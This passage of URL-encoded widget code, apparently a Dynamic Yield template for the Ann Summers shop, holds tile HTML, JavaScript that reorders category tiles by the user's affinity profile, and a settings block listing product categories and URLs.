0Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#16%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#16%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#16%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#16%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#16%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","DYO.waitForElement('div#dy-widget-$%7BdyVariationId%7D%20.ds-col-6.ds-col-2-md.ct-item',%20function()%20%7B%0A%20%20%20%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A%20%20%20%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A%20%20%20%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%20%20%20%20%0A%20%20%20%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A%20%20%20%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A%20%20%20%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A%20%20%20%20let%20affinityObject%20=%20%7B%7D;%0A%20%20%20%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A%20%20%20%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A%20%20%20%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%20%20%20%20%0A%20%20%20%20function%20getAffinityTest()%20%7B%0A%20%20%20%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20DY.API('callback',%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getUserAffinities(function%20(err,%20affinityProfile)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22An%20error%20occurred%20while%20fetching%20the%20affinity%20profile%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Affinity%20data:',%20affinityProfile%5BaffinityColumn%5D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20affinityObject%20=%20affinityProfile%5BaffinityColumn%5D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Sort%20the%20affinity%20data%20and%20store%20the%20result%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20sortedData%20=%20sortAffinityObject(affinityObject);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Sort%20popcats%20using%20that%20sorted%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20sortPopcats(sortedData);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Then%20display%20them%0A%20%20%20%20%20%20%20%20%20%20%20%20displayPopcats();%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20res();%0A%20%20%20%20%20%20%20%20%20%20%7D,%2010);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20sortAffinityObject(obj)%20%7B%0A%20%20%20%20%20%20//%20Convert%20to%20array%20and%20sort%20by%20value%20(descending)%0A%20%20%20%20%20%20const%20sortedEntries%20=%20Object.entries(obj).sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Convert%20back%20to%20object%0A%20%20%20%20%20%20const%20sortedObject%20=%20Object.fromEntries(sortedEntries);%0A%20%20%20%20%0A%20%20%20%20%20%20console.log('Sorted%20affinity%20object:');%0A%20%20%20%20%20%20console.table(sortedEntries);%0A%20%20%20%20%0A%20%20%20%20%20%20return%20sortedObject;%20//%20return%20this%20so%20it%20can%20be%20used%20by%20sortPopcats%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20const%20totalTiles%20=%20parseInt('$%7BTotal%20Number%20of%20Tiles%7D');%0A%20%20%20%20%0A%20%20%20%20function%20displayPopcats()%20%7B%0A%20%20%20%20%20%20console.log('Displaying%20popcats');%0A%20%20%20%20%20%20const%20popCats%20=%20document.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item');%0A%20%20%20%20%0A%20%20%20%20%20%20popCats.forEach((item,%20index)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20if%20(index%20%3C%20totalTiles)%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.style.display%20=%20'block';%20//%20show%20first%20N%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.style.display%20=%20'none';%20//%20hide%20the%20rest%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20sortPopcats(sortedData)%20%7B%0A%20%20%20%20%20%20const%20popCatsContainer%20=%20document.querySelector('div#dy-widget-$%7BdyVariationId%7D%20div.dy-widget__slide--container.row.cap');%20//%20parent%20element%0A%20%20%20%20%20%20if%20(!popCatsContainer)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('No%20popcats%20container%20found');%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20const%20popCats%20=%20Array.from(popCatsContainer.querySelectorAll('div.ds-col-6.ds-col-2-md.ct-item'));%0A%20%20%20%20%20%20if%20(!popCats.length)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('No%20popcat%20items%20found');%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20///%20Assign%20data-dy-category%20attribute%20from%20%3Cp%3E%20text%20content%20if%20not%20present%0A%20%20%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20categoryText%20=%20item.querySelector('p')?.textContent.trim();%0A%20%20%20%20%20%20%20%20if%20(categoryText%20&&%20!item.querySelector('a').hasAttribute('data-dy-category'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.querySelector('a').setAttribute('data-dy-category',%20categoryText);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Collect%20all%20categories%20for%20logging%0A%20%20%20%20%20%20const%20categories%20=%20popCats.map(item%20=%3E%20item.querySelector('a').getAttribute('data-dy-category')).filter(Boolean);%0A%20%20%20%20%20%20console.log('%F0%9F%97%82%EF%B8%8F%20List%20of%20all%20data-dy-category%20attributes:');%0A%20%20%20%20%20%20console.table(categories);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Create%20order%20array%20from%20sortedData%0A%20%20%20%20%20%20const%20order%20=%20Object.keys(sortedData);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Sort%20items%20based%20on%20data-dy-category%20order%0A%20%20%20%20%20%20popCats.sort((a,%20b)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20aCat%20=%20a.querySelector('a')?.getAttribute('data-dy-category');%0A%20%20%20%20%20%20%20%20const%20bCat%20=%20b.querySelector('a')?.getAttribute('data-dy-category');%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20aIndex%20=%20order.indexOf(aCat);%0A%20%20%20%20%20%20%20%20const%20bIndex%20=%20order.indexOf(bCat);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20If%20aCat%20is%20not%20in%20order,%20push%20it%20to%20bottom%0A%20%20%20%20%20%20%20%20if%20(aIndex%20===%20-1%20&&%20bIndex%20===%20-1)%20return%200;%20%20//%20both%20unmatched:%20keep%20relative%20order%0A%20%20%20%20%20%20%20%20if%20(aIndex%20===%20-1)%20return%201;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20a%20unmatched%20%E2%86%92%20after%20b%0A%20%20%20%20%20%20%20%20if%20(bIndex%20===%20-1)%20return%20-1;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20b%20unmatched%20%E2%86%92%20after%20a%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20return%20aIndex%20-%20bIndex;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20both%20matched%20%E2%86%92%20sort%20by%20index%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Re-append%20sorted%20items%0A%20%20%20%20%20%20popCats.forEach(cat%20=%3E%20popCatsContainer.appendChild(cat));%0A%20%20%20%20%0A%20%20%20%20%20%20console.log('%E2%9C%85%20Popcats%20sorted%20by%20affinity%20data;%20unmatched%20categories%20moved%20to%20bottom');%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20//%20%E2%9C%85%20Kick%20off%20the%20process%0A%20%20%20%20getAffinityTest();%0A%20%20%20%20%0A%0A%0A%7D,%201,%20100,%2010)%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-pop.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/all-lingerie/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%221%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/sex-toys-pop.webp%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/all-sex-toys/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%222%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/erotic-pop.webp%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/all-erotic/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/christmas-fancy-pop.webp%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/christmas/christmas-fancy-dress/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A